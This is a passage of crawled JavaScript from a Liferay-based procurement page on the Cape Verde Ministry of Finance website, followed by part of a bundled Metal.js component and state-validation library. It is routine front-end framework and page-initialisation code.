"#iozv"),destroyConfig);else Liferay.component("iozv",new Component.default(context),destroyConfig)});else if(false)Liferay.component("iozv",new Component.default(context,"#iozv"),destroyConfig);else Liferay.component("iozv",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_submitForm(curParam,cur){var form=AUI.$(document.vowp__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd":["add_dynamic"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId":["{folderId}"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action":["/document_library/edit_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId":["89288"]}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa\x26settingsScope\x3dportletInstance",
refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=event.delegateTarget;
var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_paa_INSTANCE_x6XPiN2UKhE4_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="paa_INSTANCE_x6XPiN2UKhE4")delete Liferay.Form._INSTANCES["_paa_INSTANCE_x6XPiN2UKhE4_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_paa_INSTANCE_x6XPiN2UKhE4_formReady",{formName:"_paa_INSTANCE_x6XPiN2UKhE4_fm"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_tiym_column2_0_menu")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_hjzj_column2_0_menu")})();
(function(){var $=AUI.$;var _=AUI._;var searchContainer=(new Liferay.SearchContainer({id:"_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer"})).render();searchContainer.updateDataStore(["724","723","722","721","701","698","697","696","695","694"])})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",resourceUrl:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d206036",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect).*(folderId\x3d206036)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entries",plugins:plugins})).render();searchContainer.updateDataStore(["757152","757266","3258824","3258827","3258830","4243217","5116971","6182272","6070552","6070639","6241605"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();
Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dYyjbZZa5",downloadEntryUrl:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d206036",
folders:{defaultParentFolderId:"206036",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_newFolderId\x3d206036",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",redirect:encodeURIComponent("https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"),repositories:[{id:"89288",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1",
scopeGroupId:89288,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d%7BfolderId%7D\x26p_auth\x3dYyjbZZa5",
viewFileEntryURL:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"});var changeScopeHandles=function(event){documentLibrary.destroy();
Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/events/events.js&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/sync/sync.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.16.5/lib/validators.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.16.5/lib/Config.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.16.5/lib/State.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.16.5/lib/all/state.js&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/ComponentDataManager.js&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/ComponentRenderer.js&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/Component.js&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/ComponentRegistry.js&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/all/component.js&/o/js/resolved-module/frontend-taglib-clay$clay-component@2.5.1/lib/ClayComponent.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.7.0/lib/validators.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.7.0/lib/Config.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.7.0/lib/State.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.7.0/lib/all/state.js&/o/js/resolved-module/frontend-js-metal-web$metal-web-component@2.16.6/lib/define_web_component.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/html/HTMLParser.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/html/unescape.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/html/HTML2IncDom.js&/o/js/resolved-module/frontend-js-metal-web$incremental-dom@0.5.1/dist/incremental-dom-cjs.js&/o/js/resolved-module/frontend-js-metal-web$incremental-dom-string@0.0.2/dist/incremental-dom-string.js
body_size: 96094
content:
Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/events/events",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.addListenersFromObj=addListenersFromObj;exports.getComponentFn=getComponentFn;var _metal=require("frontend-js-metal-web$metal");function addListenersFromObj(component,events){var eventNames=Object.keys(events||{});var handles=[];for(var i=
0;i<eventNames.length;i++){var info=extractListenerInfo_(component,events[eventNames[i]]);if(info.fn){var handle=void 0;if(info.selector)handle=component.delegate(eventNames[i],info.selector,info.fn);else handle=component.on(eventNames[i],info.fn);handles.push(handle)}}return handles}function extractListenerInfo_(component,value){var info={fn:value};if((0,_metal.isObject)(value)&&!(0,_metal.isFunction)(value)){info.selector=value.selector;info.fn=value.fn}if((0,_metal.isString)(info.fn))info.fn=getComponentFn(component,
info.fn);return info}function getComponentFn(component,fnName){if((0,_metal.isFunction)(component[fnName]))return component[fnName].bind(component);else console.error("No function named "+fnName+' was found in the component\n\t\t\t"'+(0,_metal.getFunctionName)(component.constructor)+'". Make sure that you specify\n\t\t\tvalid function names when adding inline listeners')}});
Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/sync/sync",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.syncState=syncState;var _metal=require("frontend-js-metal-web$metal");var SYNC_FNS_KEY="__METAL_SYNC_FNS__";function getSyncFns_(component){var ctor=component.constructor;if(ctor.hasOwnProperty(SYNC_FNS_KEY))return ctor[SYNC_FNS_KEY];var fns=
{};var keys=component.getDataManager().getSyncKeys(component);var canCache=true;for(var i=0;i<keys.length;i++){var name="sync"+keys[i].charAt(0).toUpperCase()+keys[i].slice(1);var fn=component[name];if(fn){fns[keys[i]]=fn;canCache=canCache&&component.constructor.prototype[name]}}if(canCache)ctor[SYNC_FNS_KEY]=fns;return fns}function syncState(component,changes){var syncFns=getSyncFns_(component);var keys=Object.keys(changes||syncFns);for(var i=0;i<keys.length;i++){var fn=syncFns[keys[i]];if((0,_metal.isFunction)(fn)){var change=
changes&&changes[keys[i]];var manager=component.getDataManager();fn.call(component,change?change.newVal:manager.get(component,keys[i]),change?change.prevVal:undefined)}}}});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.16.5/lib/validators",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};var _metal=require("frontend-js-metal-web$metal");
var ERROR_OBJECT_OF_TYPE="Expected object of one type.";var ERROR_ONE_OF="Expected one of the following values:";var ERROR_ONE_OF_TYPE="Expected one of given types.";var validators={any:function any(){return function(){return true}},array:buildTypeValidator("array"),bool:buildTypeValidator("boolean"),func:buildTypeValidator("function"),number:buildTypeValidator("number"),object:buildTypeValidator("object"),string:buildTypeValidator("string"),arrayOf:function arrayOf(validator){if(isInvalid(validators.func(validator)))throwConfigError("function",
validator,"arrayOf");return maybe(function(value,name,context){var result=validators.array(value,name,context);if(isInvalid(result))return result;return validateArrayItems(validator,value,name,context)})},inRange:function inRange(min,max){var minResult=validators.number(min);var maxResult=validators.number(max);if(isInvalid(minResult))return minResult;if(isInvalid(maxResult))return maxResult;return maybe(function(value){var valueResult=validators.number(value);if(isInvalid(valueResult))return valueResult;
return value>=min&&value<=max})},instanceOf:function instanceOf(expectedClass){return maybe(function(value,name,context){if(value instanceof expectedClass)return true;var msg="Expected instance of "+expectedClass;return composeError(msg,name,context)})},objectOf:function objectOf(validator){if(isInvalid(validators.func(validator)))throwConfigError("function",validator,"objectOf");return maybe(function(value,name,context){for(var key in value)if(isInvalid(validator(value[key])))return composeError(ERROR_OBJECT_OF_TYPE,
name,context);return true})},oneOf:function oneOf(arrayOfValues){return maybe(function(value,name,context){var result=validators.array(arrayOfValues,name,context);if(isInvalid(result))return result;return arrayOfValues.indexOf(value)===-1?composeError(composeOneOfErrorMessage(arrayOfValues),name,context):true})},oneOfType:function oneOfType(arrayOfTypeValidators){return maybe(function(value,name,context){var result=validators.array(arrayOfTypeValidators,name,context);if(isInvalid(result))return result;
for(var i=0;i<arrayOfTypeValidators.length;i++)if(!isInvalid(arrayOfTypeValidators[i](value,name,context)))return true;return composeError(ERROR_ONE_OF_TYPE,name,context)})},shapeOf:function shapeOf(shape){if(isInvalid(validators.object(shape)))throwConfigError("object",shape,"shapeOf");return maybe(function(value,name,context){var valueResult=validators.object(value,name,context);if(isInvalid(valueResult))return valueResult;for(var key in shape)if(Object.prototype.hasOwnProperty.call(shape,key)){var validator=
shape[key];var required=false;if(validator.config){required=validator.config.required;validator=validator.config.validator}if(required&&!(0,_metal.isDefAndNotNull)(value[key])||isInvalid(validator(value[key])))return validator(value[key],name+"."+key,context)}return true})}};function buildTypeValidator(expectedType){var validatorFn=maybe(validateType.bind(null,expectedType));return function(){if(arguments.length===0)return validatorFn;else return validatorFn.apply(undefined,arguments)}}function composeError(error,
name,context){var compName=context?(0,_metal.getFunctionName)(context.constructor):null;var renderer=context&&context.getRenderer&&context.getRenderer();var parent=renderer&&renderer.getParent&&renderer.getParent();var parentName=parent?(0,_metal.getFunctionName)(parent.constructor):null;var location=parentName?"Check render method of '"+parentName+"'.":"";return new Error("Invalid state passed to '"+name+"'."+(" "+error+" Passed to '"+compName+"'. "+location))}function composeOneOfErrorMessage(arrayOfValues){return ERROR_ONE_OF+
" "+JSON.stringify(arrayOfValues)+"."}function getType(value){return Array.isArray(value)?"array":typeof value==="undefined"?"undefined":_typeof(value)}function isInvalid(result){return result instanceof Error}function maybe(typeValidator){return function(value,name,context){return(0,_metal.isDefAndNotNull)(value)?typeValidator(value,name,context):true}}function throwConfigError(expectedType,value,name){var type=getType(value);throw new Error("Expected type "+expectedType+", but received type "+type+
". passed to "+name+".");}function validateArrayItems(validator,value,name,context){for(var i=0;i<value.length;i++)if(isInvalid(validator(value[i],name,context))){var itemValidatorError=validator(value[i],name,context);var errorMessage="Validator for "+name+"["+i+'] says: "'+itemValidatorError+'"';return composeError(errorMessage,name,context)}return true}function validateType(expectedType,value,name,context){var type=getType(value);if(type!==expectedType){var msg="Expected type '"+expectedType+"', but received type '"+
type+"'.";return composeError(msg,name,context)}return true}exports.default=validators});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.16.5/lib/Config",["module","exports","require","./validators"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _validators=require("./validators");var _validators2=_interopRequireDefault(_validators);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var Config={any:setPrimitiveValidators("any"),array:setPrimitiveValidators("array"),arrayOf:setNestedValidators("arrayOf"),
bool:setPrimitiveValidators("bool"),func:setPrimitiveValidators("func"),inRange:function inRange(min,max){return this.validator(_validators2.default.inRange(min,max))},instanceOf:setExplicitValueValidators("instanceOf"),number:setPrimitiveValidators("number"),object:setPrimitiveValidators("object"),objectOf:setNestedValidators("objectOf"),oneOf:setExplicitValueValidators("oneOf"),oneOfType:function oneOfType(validatorArray){validatorArray=validatorArray.map(function(configObj){return configObj.config.validator});
return this.validator(_validators2.default.oneOfType(validatorArray))},shapeOf:function shapeOf(shapeObj){shapeObj=destructShapeOfConfigs(shapeObj);return this.validator(_validators2.default.shapeOf(shapeObj))},string:setPrimitiveValidators("string"),internal:function internal(){var internal=arguments.length>0&&arguments[0]!==undefined?arguments[0]:true;return mergeConfig(this,{internal:internal})},required:function required(){var required=arguments.length>0&&arguments[0]!==undefined?arguments[0]:
